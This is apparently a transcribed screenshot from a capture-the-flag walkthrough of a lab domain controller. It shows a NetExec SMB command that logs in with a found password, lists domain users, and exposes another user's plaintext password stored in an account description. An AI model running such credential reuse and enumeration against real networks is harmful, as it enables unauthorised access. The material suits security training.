 ┌──(kali㉿kali)-[~]
└─$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (nam
e:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Co
rpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set-
-BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:
08:03 1 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:
26:56 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:
14:10 1 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:
17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:
17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:
17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:
17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:
20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA